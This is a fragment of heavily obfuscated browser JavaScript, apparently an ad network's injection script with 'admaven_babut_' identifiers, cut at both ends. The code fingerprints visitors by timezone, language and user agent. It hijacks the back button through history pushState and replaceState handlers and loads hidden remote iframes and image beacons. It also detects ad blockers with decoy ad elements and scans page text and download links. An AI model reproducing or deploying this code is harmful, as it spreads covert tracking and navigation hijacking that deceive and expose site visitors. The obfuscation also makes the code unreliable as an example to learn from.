_0x454993=_0x55624f;this['\x46'](_0x51091f)&&_0x4b627c[_0x454993(0x93)]['\x6c'][_0x454993(0x192)](this,arguments);};_0x585225[_0x55624f(0x93)]['\x6a\x62']=function(){return!0x1;};_0x4a2d58['\x78\x62']=new _0x585225(0x10);_0x2e0e52[0x32]=_0x4a2d58['\x78\x62'];_0x4a2d58['\x75\x62']=new _0x3a78fe(0x30);_0x2e0e52[0x30]=_0x4a2d58['\x75\x62'];if(!_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()||_0x304b3c['\x41']()||_0x304b3c['\x68']())_0x4a2d58['\x71\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x37]=_0x4a2d58['\x61\x61'],_0x4a2d58['\x72\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x38]=_0x4a2d58['\x61\x61'];var _0x197cde=_0x24f490['\x68'](_0x44fe79);_0x129c27=_0x24f490['\x73'](_0x44fe79);_0x2ed28f(_0x31d127['\x4c\x63']);_0x5cae8c=new function(){this['\x66\x62']=function(_0x570eae){return new Promise(function(_0x1da14c){var _0x127ecc=a0_0x2e74;var _0x377a29=_0x24967b[_0x127ecc(0xe9)]('\x69\x6d\x67');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0x25c),_0x570eae);_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xe5),'\x30\x70\x78');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xd7),_0x127ecc(0x214));_0x377a29['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x127ecc(0x19c),_0x127ecc(0x1b1));_0x377a29[_0x127ecc(0x1a3)](_0x127ecc(0xd0),function(){_0x1da14c('\x31');});_0x377a29['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x65\x72\x72\x6f\x72',function(){_0x1da14c('\x30');});});};this['\x58\x63']=function(){var _0x5c2b56=a0_0x2e74;var _0x4babb5=this['\x66\x62'](_0x5c2b56(0x1d9)),_0x13f841=this['\x66\x62'](_0x5c2b56(0x250)),_0x3cb240=this['\x66\x62'](_0x5c2b56(0x12f)),_0x21d64c=0x1===navigator[_0x5c2b56(0x241)]['\x6c\x65\x6e\x67\x74\x68']?'\x30':'\x31';Promise['\x61\x6c\x6c']([_0x4babb5,_0x13f841,_0x3cb240])['\x74\x68\x65\x6e'](function(_0x18e5b6){var _0x19f62a=_0x5c2b56;for(var _0x22d6eb=_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c,_0x41dd00=0x0,_0x4e43d7=0x0,_0x29caf2=_0x22d6eb[_0x19f62a(0x23a)];_0x4e43d7<_0x29caf2;_0x4e43d7++)_0x41dd00+=_0x22d6eb[_0x4e43d7]*Math[_0x19f62a(0x23d)](0x2,_0x4e43d7);_0x1c2c04['\x69\x69\x6e\x66']=_0x41dd00;0x50<=0x64*Math[_0x19f62a(0x15e)]()&&_0x22d9e7(_0x31d127['\x43\x63'],_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c);});};}();_0x5cae8c['\x58\x63']();_0x5cae8c=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];var _0x203f7b=new _0x3cdc3d(_0x2e0e52,_0x197cde,_0x44fe79,_0x2ea2c6,_0x517621['\x46\x61'](_0x44fe79,'\x2f',_0x1ee3cf,_0x5cae8c),_0x5cae8c);_0x411267&&(_0x203f7b['\x42']=_0x4a2d58['\x78\x61']);_0x2717fc('\x2f\x2f'+_0x36d0be+_0x55624f(0x1e3),function(_0x7747cc){_0x7747cc?(_0x44fe79['\x62']=_0x304b3c['\x73']()?_0x3ead39['\x53\x61']:_0x3ead39['\x77\x63'],(_0x7747cc=_0x203f7b['\x62']()['\x42'](_0x44fe79['\x62']))&&_0x203f7b['\x68'](_0x7747cc)):(_0x44fe79['\x62']=_0x3ead39['\x67\x61'],_0x304b3c['\x68']()?_0x304b3c['\x4a']()||(0x50==_0xeeba2&&0x1==_0x3a601f?_0x203f7b['\x68'](_0x4a2d58['\x58\x61']):_0x203f7b['\x68'](_0x4a2d58['\x61\x61'])):_0x203f7b['\x68'](_0x17bc50['\x6e\x64']()));});_0x5cae8c=function(){_0x199019(_0x2d0d16)?_0x203f7b['\x41']=_0x4a2d58['\x78\x62']:_0x203f7b['\x41']=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];};_0x2e1b8a['\x77'](_0x42df95,_0x5cae8c);_0x2e1b8a['\x77'](_0x18a249,_0x5cae8c);_0x203f7b['\x4e']();_0x2e1b8a['\x77'](_0x1401d6,function(){_0x203f7b['\x4e']();});_0x203f7b['\x6c\x61'](function(_0x2bee46){0x50==_0xeeba2&&_0x206763(function(){_0x115542['\x62']();},_0xb7051e);_0x304b3c['\x68']()&&_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x203f7b['\x68'](_0x4a2d58['\x7a\x61']);_0x203f7b['\x6e\x61'](_0x2bee46);});var _0x53e1c7={'\x6a\x64':function(_0x2cf0e1){var _0x5455c8=_0x55624f;return!!(_0x2cf0e1[_0x5455c8(0x15c)]&&(_0x304b3c['\x66']()?0x9<_0x304b3c['\x62'](_0xb87646['\x52']):0x1));},'\x24\x63':function(_0x4393bb){var _0x30640f=_0x55624f;_0x4393bb[_0x30640f(0x15c)][_0x30640f(0xa8)]();},'\x47\x64':function(_0x31ebc4,_0x53962c){var _0x4cb8c3=_0x55624f;_0x31ebc4['\x68\x69\x73\x74\x6f\x72\x79']['\x70\x75\x73\x68\x53\x74\x61\x74\x65'](null,_0x24967b[_0x4cb8c3(0x18e)],_0x53962c);},'\x69\x62':function(_0x9502b8,_0x365cb1){var _0x2fa2a4=_0x55624f;_0x9502b8[_0x2fa2a4(0x15c)]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x24967b['\x74\x69\x74\x6c\x65'],_0x365cb1);},'\x6c\x64':function(_0x27a59e){var _0x1925e8=_0x55624f;_0x27a59e['\x68\x69\x73\x74\x6f\x72\x79'][_0x1925e8(0x8f)]();}},_0x35cf40={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x35cf40['\x69\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x6a\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x79\x64']=_0x53e1c7['\x6a\x64'](_0x1c2c04);_0x35cf40['\x68\x62']=function(_0x1ac2a9){_0x53e1c7['\x47\x64'](_0x1c2c04,_0x1ac2a9);};_0x35cf40['\x56\x62']=function(_0x4dfa4a){_0x53e1c7['\x69\x62'](_0x1c2c04,_0x4dfa4a);};_0x35cf40['\x4f\x64']=function(){var _0x484ae0=_0x55624f;return _0x35cf40['\x65\x62']&&location[_0x484ae0(0x158)]===_0x35cf40['\x69\x63'];};_0x35cf40['\x50\x64']=function(){var _0x558747=_0x55624f;return location[_0x558747(0x158)]===_0x35cf40['\x6a\x63'];};_0x35cf40['\x70\x66']=function(){return!0x0;};_0x35cf40['\x54\x62']=function(_0x16533e){var _0x31cba2=_0x55624f;var _0x400cf3=location[_0x31cba2(0x23f)];try{_0x16533e();}catch(_0x331e0a){_0x35cf40['\x68\x62'](_0x400cf3),_0x340935(_0x31d127['\x76'],_0x31cba2(0x185)+_0x331e0a);}};_0x35cf40['\x77\x64']=function(_0x5dc3d6){_0x35cf40['\x4f\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x35cf40['\x65\x62'](_0x5dc3d6);});};_0x35cf40['\x45\x62']=function(_0x324ace){var _0xc6cebd=_0x55624f;if(!_0x35cf40['\x42\x61']){var _0x2a6f91=location[_0xc6cebd(0x1d7)];_0x35cf40['\x56\x62'](location[_0xc6cebd(0x23f)]+_0x35cf40['\x69\x63']);_0x35cf40['\x68\x62'](_0x2a6f91);_0x35cf40['\x65\x62']=_0x324ace;_0x2b6ea0['\x77'](_0xc6cebd(0x25f),_0x35cf40['\x77\x64'],!0x1,_0x1c2c04);_0x35cf40['\x42\x61']=!0x0;}};_0x35cf40['\x68\x64']=function(){_0x35cf40['\x42\x61']&&(_0x35cf40['\x65\x62']=function(){_0x53e1c7['\x24\x63'](_0x1c2c04);},_0x35cf40['\x42\x61']=!0x1);};_0x35cf40['\x78\x64']=function(_0x38d7d6){_0x35cf40['\x50\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x55\x62'](_0x38d7d6);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');});};_0x35cf40['\x4f\x65']=function(_0x3b943f){var _0x2fd6b3=_0x55624f;_0x35cf40['\x48\x61']||(_0x35cf40['\x68\x62'](_0x35cf40['\x6a\x63']),window[_0x2fd6b3(0x15c)][_0x2fd6b3(0xa8)](),_0x35cf40['\x55\x62']=_0x3b943f,_0x2b6ea0['\x77'](_0x2fd6b3(0x25f),_0x35cf40['\x78\x64'],!0x1,_0x1c2c04),_0x35cf40['\x48\x61']=!0x0);};_0x35cf40['\x54\x65']=function(){_0x35cf40['\x48\x61']&&(_0x35cf40['\x55\x62']=function(){_0x53e1c7['\x6c\x64'](_0x1c2c04);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');},_0x35cf40['\x48\x61']=!0x1);};if(_0x35cf40['\x79\x64']){var _0x28068c=function(_0x59e0a4){_0x203f7b['\x68'](_0x4a2d58['\x75\x62']);var _0x64e4c1=_0x203f7b['\x62'](),_0x562980=_0x64e4c1['\x58'](_0x203f7b['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x64e4c1['\x43'](_0x2ea2c6,_0x562980,_0x59e0a4,null);};_0x413597&&_0x35cf40['\x45\x62'](_0x28068c);_0x2e1b8a['\x77'](_0x42df95,function(){_0x413597?_0x35cf40['\x45\x62'](_0x28068c):_0x35cf40['\x68\x64']();});}var _0x37f01e={'\x54\x63':_0x55624f(0xaa),'\x49\x62':!0x1,'\x67\x64':0x5};_0x37f01e['\x59\x62']=_0x37065f();_0x37f01e['\x76\x64']=function(_0x137497,_0xf9943b){_0x2b6ea0['\x69\x61'](function(){var _0x4a0a12=a0_0x2e74;try{_0x37f01e['\x75\x64']=_0xf9943b,_0x1814e4(function(){var _0x59289e=a0_0x2e74;var _0x3158f6=_0x37f01e['\x6d\x64'](),_0xb881b7=_0x1c2c04[_0x59289e(0xe1)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0xb881b7=JSON[_0x59289e(0x156)](_0xb881b7);_0x3158f6['\x75']=_0xb881b7?_0xb881b7[_0x59289e(0x204)]:0x1;_0x44fe79['\x62']!=_0x3ead39['\x67\x61']?_0x37f01e['\x55\x64'](_0x3158f6,_0x137497):(_0x37f01e['\x55\x61']=_0x24967b[_0x59289e(0xe9)](_0x59289e(0x1d3)),_0x37f01e['\x55\x61'][_0x59289e(0x25c)]=_0x37f01e['\x4e\x62'](_0x3158f6),_0x24967b[_0x59289e(0x198)](_0x59289e(0x1ed))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x37f01e['\x55\x61']),_0x37f01e['\x4c\x64'](_0x137497));_0x37f01e['\x66\x64']=_0x2d605d();_0x206763(function(){_0x37f01e['\x49\x62']||_0x2ed28f(_0x31d127['\x76\x63']);},0x3e8*_0x37f01e['\x67\x64']);});}catch(_0xff8f63){_0x340935(_0x31d127['\x76'],_0x4a0a12(0x1e0)+_0xff8f63);}});};_0x37f01e['\x6d\x64']=function(){var _0x6b10d6=_0x55624f;var _0x346a41={'\x74\x69\x64':_0x5bce23,'\x70\x72\x65\x66':window[_0x6b10d6(0x12b)][_0x6b10d6(0x1e4)],'\x6a\x73\x6f\x6e\x70':_0x37f01e['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x6b10d6(0x19a)]()/0x3c),'\x6c\x61\x6e\x67':_0x4fa6e0(),'\x65\x6e\x63':0x1};_0x411267&&(_0x346a41[_0x6b10d6(0x136)]=_0x44fe79['\x62']);_0x203f7b['\x62']()['\x73']()&&(_0x346a41[_0x37f01e['\x54\x63']]=_0x2e9db9);_0x304b3c['\x66']()||(_0x346a41['\x75\x61']=_0x2502e3);return _0x346a41;};_0x37f01e['\x55\x64']=function(_0x4e40a1,_0x3bc0ad){var _0x563f1a=_0x55624f;var _0x136a9a=_0x24967b[_0x563f1a(0xe9)](_0x563f1a(0x127));_0x136a9a['\x73\x74\x79\x6c\x65'][_0x563f1a(0xb5)]='\x6e\x6f\x6e\x65';_0x136a9a[_0x563f1a(0x25c)]='\x2f\x2f'+_0x28932f+'\x2f'+_0x111378('\x61\x62'['\x63\x6f\x6e\x63\x61\x74'](_0x563f1a(0x1aa),'\x62\x26\x75\x72\x6c\x3d')+encodeURIComponent(_0x37f01e['\x4e\x62'](_0x4e40a1))+_0x563f1a(0x14b)+encodeURIComponent(_0x4e40a1['\x6a\x73\x6f\x6e\x70']));_0x24967b[_0x563f1a(0x198)](_0x563f1a(0x133))[0x0][_0x563f1a(0xcc)](_0x136a9a);_0x308579['\x6b\x62'](_0x136a9a['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0x22cd94,_0x53f879){var _0x6b772=_0x563f1a;try{_0x53f879===_0x136a9a[_0x6b772(0x175)]&&(_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x22cd94),_0x3bc0ad),_0x189b63(_0x136a9a));}catch(_0x2d861b){_0x340935(_0x31d127['\x76'],'\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2d861b);}});};_0x37f01e['\x4c\x64']=function(_0x227950){_0x1c2c04[_0x37f01e['\x59\x62']]=function(_0x51c423){var _0x3a4037=a0_0x2e74;try{_0x189b63(_0x37f01e['\x55\x61']),_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x51c423),_0x227950);}catch(_0x3e4f1d){_0x340935(_0x31d127['\x76'],_0x3a4037(0x1ef)+_0x3e4f1d);}};};_0x37f01e['\x4e\x62']=function(_0x18a728){var _0x5636cf=_0x55624f;var _0x500bd3=_0x358de1['\x6f\x64'](_0x5bce23);return(_0x500bd3&&_0x500bd3!='\x2f\x2f'+_0x24967b[_0x5636cf(0x12b)][_0x5636cf(0x1e5)]?_0x500bd3:_0x3dd50a)+'\x2f'+_0x3b4f5a(0x1,_0x5636cf(0x1d6))+encodeURI(_0x5d4107(_0x5636cf(0x210)+_0x5c098e(_0x18a728)));};_0x37f01e['\x4a\x62']=function(_0x2e89f4){var _0x165978=_0x55624f;return _0x165978(0xa0)==typeof _0x2e89f4?_0x57aacf['\x4b\x62'](_0x2e89f4):_0x2e89f4;};_0x37f01e['\x47\x62']=function(_0xdb5588,_0x53fa88){var _0x5bcb19=_0x55624f;try{_0x37f01e['\x49\x62']=!0x0,_0x37f01e['\x6b\x63'](_0xdb5588,_0x44fe79['\x62'],_0x53fa88),_0x2ed28f(_0x31d127['\x75\x63'],''+(_0x2d605d()-_0x37f01e['\x66\x64']));}catch(_0x4d3804){_0x37f01e['\x6b\x63'](_0x37f01e['\x75\x64'],_0x44fe79['\x62'],_0x53fa88),_0x340935(_0x31d127['\x76'],_0x5bcb19(0x28c)+_0x4d3804);}};_0x37f01e['\x6b\x63']=function(_0x3a13c8,_0x1cd419,_0x41f1bb){_0x489149(_0x3a13c8);_0x44fe79=_0x41f1bb['\x62'](_0x1cd419);_0x197cde=_0x41f1bb['\x68'](_0x44fe79);_0x129c27=_0x41f1bb['\x73'](_0x44fe79);_0x203f7b['\x57'](_0x197cde,_0x44fe79);_0x12bd55['\x49\x64'](_0xd24e02);_0x203f7b['\x62']()['\x77\x62']();_0x2e1b8a['\x64\x61'](_0x42df95);};_0x37f01e['\x76\x64'](_0x24f490,_0x45868d);}};try{_0xcf2ee3();}catch(_0x58629a){_0x340935(_0x31d127['\x76'],_0xf8253(0x23b)+_0x58629a);}}}[a0_0x255816(0x192)](window,arguments));})("[base64]");(function(){var na;na=!0;
(function(){function ya(){}function U(){}function Vb(a,b,c,d){this.f=Wb;this.c="admaven_babut_"+b;this.b=b;this.h=a;this.j=c;this.a=d}function I(a,b,c,d,e,g){this.F=a;this.m=g;this.b=b;this.i=c;this.v=d;this.j=e;var m=this;E.l(Ta,function(){m.i.f.Db()})}function Ua(a){for(var b=new w,c=0;c<a.length;c++)for(var d=a[c].trim().split(/,/g),e=0;e<d.length;e++)-1==d[e].replace(/[*][=]/g,"").indexOf("*")&&b.b(d[e]);a=[];b.A(function(b){a.push(b);a.push(b+" *")});return a}function Va(a,b){if("undefined"!=typeof a&&
a){var c=h.b(b);if(a[c])return Va(a[c],b);c=a.admaven_babut_ct;if("undefined"!=typeof c)return[a,F.G.ea,c,a.admaven_babut_ctc,a.admaven_babut_ctt||b.b,a.admaven_babut_ddb||null];for(c=0;c<Wa.length;c++){var d=Wa[c](a);if(d&&2==d.length)return[a,F.G.ea,d[0],d[1],b.b,null]}if(a.parentNode&&a.parentNode.tagName)return[a,F.G.la,0,0,b.b,null]}return[a,F.G.ka,0,0,b.b,null]}function za(a,b){if(0==a){var c=z.$(b,"a");if(c)return z.Ha(c)?1:2}return a}function V(a){return a.tagName&&a.tagName.toLowerCase()||
""}function W(a,b,c){c=c||0;var d=a.getBoundingClientRect();if(10<Xa(a))return 4<=d.width/d.height&&Ya(a.outerHTML)?7:0;if(4>c){var e=V(a);if("img"==e){var e=a.src,g=e.replace(f.location.protocol+"//"+f.location.hostname,"");g!=e&&(e=g)}else"a"==e?(e=a.href,a.hostname==f.location.hostname&&(e=a.pathname+a.search)):e=a.outerHTML;e=e.toLowerCase();if(null!=e&&(g=Za(e,$a),null!=g))return g;if(ab(e,[".exe",".rar",".zip",".7z",".msi"]))return 4;if(ab(e,[".avi",".mp4",".mkv",".vid"]))return 6;g=Za(a.outerHTML.toLowerCase(),
$a);if(null!=g)return g;if(4<=d.width/d.height&&Ya(a.outerHTML))return 7}return Aa(d.width,d.height,bb,.1)?8:!b&&a.parentNode&&a.parentNode.tagName?(cb(a)||(c+=1),W(a.parentNode,b,c)):0}function Xa(a){a=a.getElementsByTagName("*");for(var b=[],c=0;c<a.length;c++){var d=a[c];d.parentNode&&(cb(d)||b.push(d))}return b.length}function cb(a){var b=a.getBoundingClientRect(),c=b.height,b=b.width;if(20>c*b)return!0;a=a.parentNode.getBoundingClientRect();return 10>=(a.height-c||1)*(a.width-b||1)}function ab(a,
b){a=a.trim();for(var c=0;c<b.length;c++){var d=b[c];if(-1!==a.indexOf(d,a.length-d.length))return!0}return!1}function Ya(a){for(var b=["menu","nav","bar","header","footer"],c=0;c<b.length;c++)if(-1<a.indexOf(b[c]))return!0;return!1}function Za(a,b){for(var c=0;c<b.length;c+=2){var d=b[c],e=b[c+1];"undefined"!=typeof e.length&&(e=[e]);for(var g=0;g<e.length;g++)if(-1<a.indexOf(e[g]))return d}return null}function Aa(a,b,c,d){for(var e=0;e<c.length;e+=2){var g=c[e]/a;if(g=g<=1+d&&g>=1-d)g=c[e+1]/b,
g=g<=1+d&&g>=1-d;if(g)return!0}return!1}function h(){this.id=0;this.a=this.i=null;this.F=""}function oa(a){return Xb.a(a.tagName.toLowerCase())}function db(a,b){var c=z.Z(b),d=a.style;if(d.top!==c.top||d.left!==c.left||d.height!==c.height||d.width!==c.width)d.height=c.height+"px",d.width=c.width+"px",d.top=c.top+"px",d.left=c.left+"px",d.position="fixed"}function Yb(a){function b(a,b,c){if(b&&-1<b.indexOf(c)&&-1<b.indexOf("~")){b=JSON.parse(atob(b.split("~")[1]));for(var d in b)a.setItem(d,b[d])}}
var c=this,d=[];try{if(da!=pa.ic){if(da==pa.kc&&"sessionStorage"in window)try{d.push(new X)}catch(m){}else{try{d.push(new Y)}catch(m){}d.push(new Z)}d.push(new N)}d.push(new ea);for(var e=0;e<d.length;e++)if(this.o=d[e])try{this.o.setItem("a","1");this.o.removeItem("a");break}catch(m){}var g=a.c;b(this.o,f.name,g);window.name=g}catch(m){v(r.g,"error while creating LocalCache: "+m)}if(!this.o)throw Error("no storage");this.A=this.o.forEach||function(a){for(var b=c.o,d=0,e=b.length;d<e;d++){var g=b.key(d);
null!=g&&a(g,b.getItem(g),d)}};this.da=function(a){var b=c.o;this.A(function(c){0==c.indexOf(a)&&b.removeItem(c)})}}function ea(){this.map={}}function N(){}function Z(){}function G(){this.length=0}function X(){this.length=window.sessionStorage.length}function Y(){this.length=window.localStorage.length}function fa(a,b,c){this.c=a;this.b={};this.h=c||!1;b="/"!=b.charAt(0)?"/"+b:b;a=b.indexOf("?");-1<a&&(this.b=eb(b.substring(a)),b=b.substring(0,a));this.f=b}function y(a,b,c,d,e){this.S=O();this.f=null;
this.a=A.a();this.b=A.a();this.O=a;this.J=b;this.j=c;this.h=c.c;this.P=d||0;this.U=e||86400;this.c=null}function Zb(a,b,c){this.b=-1!=a?a:c.J;this.a=b}function fb(a,b,c){if(b=A.b(C.o.getItem(b)))return b;a=a.h;(c||[]).push(0);C.da(a);return A.c()}function $b(){this.a=(new Date).getTime()}function A(a,b){this.b=a;this.a=b}function ga(a){for(var b=P(5),c="",d=0;d<a.length;d++)c+=String.fromCharCode(a.charCodeAt(d)^b.charCodeAt(d%b.length));return btoa(b+c).replace(/=/g,"")}function ac(a){na?ha&&""!=
ha?a(ha):q.L(function(){gb.Ja(hb,function(){a(ha)})}):a("")}function Ba(){var a=D.B(Ca);if("undefined"!=typeof a)return a;a=bc();D.M(Ca,a);return a}function bc(){try{if(l.querySelector("meta[content='RTA-5042-1996-1400-1577-RTA']"))return!0;var a=cc();return 7<=a[0]&&2<=a[1]&&.05<a[0]/a[2]}catch(b){return!1}}function cc(){function a(a,e){a.A(function(a,g){if(2<a.length){d+=g;for(var f=1;f<ib.length;f++)ib[f].a(a)&&(b+=g*f*e[f],c+=g)}})}for(var b=0,c=0,d=0,e=jb(),g=Da(location.href),f=0;f<g.length;f++)e.a(g[f].toLowerCase());
a(e,dc);f=ec(l.documentElement.innerText.toLowerCase());e=Da(f);for(f=0;f<e.length;f++)e[f]=e[f].toLowerCase();f=Q.a(e);a(f,[1,1,1,1]);return[b,c,d]}function ec(a){function b(a){for(var b=[],c=0;c<a.length;c++){var d=a[c];1<d.clientHeight&&1<d.clientWidth&&b.push(d)}return b}function c(a){var b=a.length;if(0===b)return 0;for(var c=0,d=0;d<a.length;d++)"a"==a[d].tagName.toLowerCase()&&c++;return c/b}try{for(var d=function(){for(var a=P(16),b=[],c=l.querySelectorAll("a"),d=0;d<c.length;d++){var e=c[d];
e.parentNode[a]||(e.parentNode[a]=!0,b.push(e.parentNode))}for(d=0;d<b.length;d++)delete b[d][a];return b}(),e=0;e<d.length;e++){var g=d[e];if(!(5>g.childElementCount)){var f=b(g.children);5>f.length||.8<c(f)&&(a=a.replace(g.innerText.toLowerCase(),""))}}}catch(h){}return a}function Da(a){return a.replace(/[^a-z0-9\s\t\n\r]/ig," ").split(/[\s\t\n\r]/g)}function fc(){var a=[];jb().A(function(b,c){1<c&&3<b.length&&15>b.length&&a.push([b,c])});a.sort(function(a,b){return a[1]==b[1]?0:a[1]>b[1]?1:-1});
for(var b=a.slice(0,20),c=[],d=0;d<b.length;d++)c.push(b[d][0]);return c.join(" ")}function jb(){var a=new Q,b={"name='description'":!0,"name='keywords'":!0,"property='og:title'":!0,"property='og:description'":!0},c=f.document.title;c.length&&kb(c,a);for(var d in b)try{var e=l.querySelector("meta["+d+"]");if(e){var g=e.getAttribute("content");kb(g,a)}}catch(m){v(r.$a,"error in keyword selector: "+d+", "+m)}return a}function kb(a,b){for(var c=Da(a),d=0;d<c.length;d++){var e=c[d];e&&0<e.length&&b.a(e.toLowerCase())}}
function gc(){try{var a=!1,b="am_sid"+ia;l.currentScript&&l.currentScript.getAttribute("subid")&&(a=l.currentScript.getAttribute("subid"),f[b]=a);f[b]&&(a=f[b]);if(a)return a}catch(c){v(r.g,"error in extracting subid: "+c)}return null}function hc(a){try{var b=a.mode;if(b){if(b&&"selector"!=b&&"url"!=b)throw Error("extract name function mode: "+b+" is not valid");var c,d;if("url"==b)if(1==a.url_query_string){var e,g=l.createElement("a");g.href=f.location.href;d=(e=eb(g.search))?e[a.url_query_string_param]:
""}else{for(var m=f.location.pathname.split("/"),h=[],k=0;k<m.length;k++)""!=m[k]&&h.push(m[k]);d=h[a.url_param_location-1]}else m="",(h=l.querySelector(a.selector))&&(k=z.Da(h))&&(m=k?k.trim():""),d=m;a.url_separator&&(d=d.replace(new RegExp(a.url_separator,"g")," "));if(a.remove_filename_extension){var n=d.lastIndexOf(".");if(-1<n){var p=d.substring(0,n);0<p.length&&(d=p)}}c=d;if(!c){var q=D.B(lb);if(q){a="";var t=z.$(q,"a");if(t){var n="",u=z.Da(t);u&&(n=u?u.trim():"");a=n;if(!a){var w=z.$(q,"img");
if(w){var x=w.alt;a=x?x.trim():""}}}c=a}}return c}return""}catch(y){v(r.g,"error in extracting file name: "+y)}}function mb(a){a=a.toString().replace(/[^A-Za-z0-9\+\/]/g,"");for(var b="",c=0;c<a.length;){var d=qa(ra(a,c++)),e=qa(ra(a,c++)),g=qa(ra(a,c++)),f=qa(ra(a,c++)),h=(e&15)<<4|g>>2,k=(g&3)<<6|f,b=b+aa(d<<2|e>>4);64!=g&&0<h&&(b+=aa(h));64!=f&&0<k&&(b+=aa(k))}a=b;b="";for(c=0;c<a.length;)d=a.charCodeAt(c),128>d?(b+=aa(d),c++):191<d&&224>d?(b+=aa((d&31)<<6|a.charCodeAt(c+1)&63),c+=2):(b+=aa((d&
15)<<12|(a.charCodeAt(c+1)&63)<<6|a.charCodeAt(c+2)&63),c+=3);return b}function qa(a){return"abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a)}function ra(a,b){return a.charAt(b)}function sa(a){a&&a.parentNode&&a.parentNode.removeChild(a)}function Q(){this.b={}}function ic(a,b){nb?jc(function(a){a?B(r.Ra):B(r.ab);b(a)},a):b(!1)}function ob(a,b){var c=l.createElement("img");c.onerror=function(){a(!0)};c.onload=function(){a(!1)};c.src=b}function Ea(a,b,c,d,e){var g;c=c||0;
if(!e){g=l.getElementsByTagName("body")[0];if(!g){ob(b,d);return}e=l.createElement("div");g.appendChild(e);e.innerHTML="test";e.style.position="fixed";e.style.left="-200px";e.style.opacity="0";e.className=a}var f=e;J(function(){"none"===Fa(f,"display","display")||"hidden"===Fa(f,"visibility","visibility")||0===f.offsetWidth||0===f.offsetHeight?(b(!0),f.parentNode.removeChild(f)):5>c?J(function(){Ea(a,b,c+1,d,f)},20):(ob(b,d),f.parentNode.removeChild(f))},50)}function jc(a,b){var c="isAd contentad google_ad googleAdsense googleAd300x250 insertad header-ad-wrapper homeAd homeAd2 iframe-ads item-advertising leaderAdvert horizontalAd horizontal_ads idGoogleAdsense".split(" ");
Ea(c[Math.floor(Math.random()*c.length)],function(d){d?Ea(c[Math.floor(Math.random()*c.length)],a,1,b):a(!1)},0,b)}function pb(a,b){"undefined"!==typeof Ga&&!1!==Ga||kc(a,b)}function kc(a,b){if(2!=a[1]&&4!=a[1]&&3!=a[1]){if(b&&a[0]==r.g[0]){var c=b;if(qb.a(c))return;qb.b(c)}R.send.apply(R,arguments)}}function lc(a){var b;b=b||function(){};try{if(R.i.a==H.K&&f.navigator.sendBeacon){f.navigator.sendBeacon(a);b();return}}catch(d){}var c=new Image;c.onerror=c.onload=b;c.src=a}function v(a,b){rb()&&pb(a,
b)}function B(a,b){rb(a)&&pb(a,b)}function sb(a){var b=0;ia=a[b++];tb=a[b++];ub=a[b++];vb=a[b++];wb=a[b++];xb=a[b++];da=a[b++];ta=a[b++];ja=a[b++];yb=a[b++];b++;ka=a[b++];zb=a[b++];Ab=a[b++];b++;Ga=a[b++];Ha=a[b++];E.I(Bb)}function Cb(a){var b,c,d,e;t.a()&&9>t.b()?(e=l.documentElement,b=e.clientWidth,c=e.clientHeight,d=e.offsetWidth,e=e.offsetHeight):(b=window.innerWidth,c=window.innerHeight,d=window.outerWidth,e=window.outerHeight);return b/d>a&&c/e>a}function Ia(){var a=!1;try{a=f.top!==f.self}catch(b){return!0}return a}
function Db(a,b){a();mc(a,b)}function Eb(a,b){var c=!1;a&&(c=a.tagName.toLowerCase()==b);return c}function Fa(a,b,c){if(window.getComputedStyle)return f.document.defaultView.getComputedStyle(a,null).getPropertyValue(b);if(a.currentStyle)return a.currentStyle[b]||a.currentStyle[c]}function Fb(){try{var a,b=navigator.languages;if(b){for(var c=[],d=0;d<b.length;d++)(a=b[d])&&-1==a.indexOf("en")&&c.push(a);return c.join(",")}return(a=navigator.language||navigator.a)&&-1==a.indexOf("en")?a:""}catch(e){return""}}
function Ja(a){var b=l.createElement("a");b.href=a;return b.hostname}function nc(a){"undefined"==typeof Ka[12]&&(Ka[12]=a());return Ka[12]}function p(){for(var a=La();Gb.a(a);)a=La();Gb.b(a);return a}function w(){this.c={}}function La(){return P(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz")+P(Math.floor(8*Math.random())+8)}function P(a,b){b=b||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var c="",d=b.length,e=0;e<a;e++)c+=b.charAt(Math.floor(Math.random()*d));return c}
